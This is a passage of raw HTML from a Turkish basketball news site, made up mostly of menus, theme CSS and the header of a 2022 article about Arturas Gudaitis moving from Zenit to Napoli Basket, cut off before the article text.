<li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li id="menu-item-31545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li id="menu-item-31546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li id="menu-item-31547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li id="menu-item-189769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li id="menu-item-244915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li id="menu-item-11138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendbasket.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendbasket.net/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_280x96.png" src="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_140x48.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://trendbasket.net/wp-content/uploads/TrendBasket_544x180.png" src="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png" alt=""  width="272" height="90"/>
			<span class="td-visual-hidden">Basketbol Haberleri</span>
		</a>
	    </div>
    <div class="menu-a-container"><ul id="menu-a-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="340976" data-autoload-type="" data-autoload-count="15" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-296018"
                    class="post-296018 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://trendbasket.net/zenitten-ayrilan-arturas-gudaitis-napoli-basketin-yolunu-tutuyor/"                     data-post-edit-url=""                     data-post-title="Zenit&#039;ten ayrılan Arturas Gudaitis Napoli Basket&#039;in yolunu tutuyor!"                >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (min-width:768px){.tdi_4{margin-left:-20px;margin-right:-20px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_4{margin-left:-15px;margin-right:-15px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_4{margin-left:-10px;margin-right:-10px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:10px;padding-right:10px}}}.tdi_4{margin-bottom:60px!important;padding-top:40px!important}.tdi_4 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_4{margin-right:6px!important;margin-bottom:40px!important;margin-left:6px!important;padding-top:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_4{margin-bottom:50px!important;padding-top:30px!important}}@media (max-width:767px){.tdi_4{margin-bottom:40px!important;padding-top:30px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{width:72%!important}@media (min-width:768px) and (max-width:1018px){.tdi_6{width:calc(100% - 240px)!important}}@media (max-width:767px){.tdi_6{width:auto!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_7 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-bottom:15px!important}@media (max-width:767px){.tdi_7{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-bottom:10px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_7 .tdb-bread-sep{font-size:10px;margin:0 5px}.tdi_7,.tdi_7 a{color:#000000}.tdi_7 .tdb-bread-sep-svg svg,.tdi_7 .tdb-bread-sep-svg svg *{fill:#000000}.tdi_7 a:hover{color:#dd3333}.td-theme-wrap .tdi_7{text-align:left}.tdi_7{font-family:Poppins!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://trendbasket.net/">Ana Sayfa</a></span></div></div><div class="td_block_wrap tdb_title tdi_8 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_8 .tdb-title-line:after{height:2px;bottom:40%}.tdi_8 .tdb-title-line{height:50px}.td-theme-wrap .tdi_8{text-align:left}.tdi_8 .tdb-first-letter{left:-0.36em;right:auto}.tdi_8 .tdb-title-text{font-family:Poppins!important;font-size:42px!important;line-height:1.1!important;font-weight:600!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_8 .tdb-title-text{font-size:22px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Zenit&#8217;ten ayrılan Arturas Gudaitis Napoli Basket&#8217;in yolunu tutuyor!</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_9 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_9" >
<style>.tdi_9{margin-right:15px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_9{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_9{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{margin-right:10px!important;display:inline-block!important}}@media (max-width:767px){.tdi_9{margin-right:10px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_9 .tdb-entry-category{padding:5px 10px;font-family:Poppins!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_9 .tdb-cat-bg{border-width:0px;background-color:#5eaaa8;}.tdi_9 .tdb-cat-bg:before{background-color:#000000}.tdi_9 .tdb-cat-sep{font-size:14px}.tdi_9 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_9{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://trendbasket.net/category/featured/" ><span class="tdb-cat-bg"></span>Featured</a></div></div><div class="td_block_wrap tdb_single_author tdi_10 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-right:5px!important;margin-bottom:4px!important}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-right:0px!important;margin-bottom:0px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_10{display:inline-block}.tdi_10 .tdb-author-name-wrap{align-items:baseline}.tdi_10 .tdb-author-by{margin-right:6px;color:#000000;font-family:Poppins!important;font-size:14px!important;line-height:1!important}.tdi_10 .avatar{width:30px;height:30px;margin-right:6px;border-radius:50%}.tdi_10 .tdb-author-name{color:#000000;font-family:Poppins!important;font-size:14px!important;line-height:1!important;font-weight:600!important}.tdi_10 .tdb-author-name:hover{color:#dd3333}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-author-by{font-size:12px!important}.tdi_10 .tdb-author-name{font-size:12px!important}}@media (max-width:767px){.tdi_10 .avatar{width:20px;height:20px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://trendbasket.net/author/dilara-durmus/" title="Dilara Durmuş"><img alt='Dilara Durmuş' src='https://secure.gravatar.com/avatar/c66d6d315b817d2a5385be6acda4f549?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/c66d6d315b817d2a5385be6acda4f549?s=96&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://trendbasket.net/author/dilara-durmus/">Dilara Durmuş</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_11 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11"   >
<style>@media (max-width:767px){.tdi_11{display:none!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_11 i{font-size:13px;text-align:center;width:16.9px;height:16.9px;line-height:16.9px}.tdi_11 i,.tdi_11 .tds-icon-svg-wrap{position:relative;top:1px}.tdi_11{display:inline-block}</style>
<style>.tdi_12{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_12:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#666666;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_12:before{background:none;color:#666666}.tdi_12 svg{fill:#666666}.tdi_12 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-vertical-line tdi_12 td-fix-index "></i></div><div class="td_block_wrap tdb_single_date tdi_13 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_13" >
<style>.tdi_13{margin-right:5px!important;margin-bottom:2px!important;margin-left:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_13{margin-right:0px!important;margin-left:0px!important}}@media (max-width:767px){.tdi_13{margin-top:10px!important;margin-left:0px!important;display:block!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_13{display:inline-block;font-family:Poppins!important;font-size:14px!important;line-height:1!important}.tdi_13 svg{width:14px}.tdi_13 .tdb-date-icon{margin-right:5px}@media (min-width:768px) and (max-width:1018px){.tdi_13{font-size:12px!important}}@media (max-width:767px){.tdi_13{line-height:!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-03-29T12:56:32+03:00">29/03/2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_14  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-bottom:0px!important}@media (max-width:767px){.tdi_14{text-align:left!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_14{margin-bottom:25px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_14 .td-post-sharing-visible{align-items:flex-start}.tdi_14 .td-social-handler .td-social-but-text{font-family:Poppins!important;font-size:11px!important;font-style:normal!important;font-weight:600!important;text-transform:none!important}</style><div id="tdi_14" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-notext td-ps-icon-color td-ps-text-color td-post-sharing-style16 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg 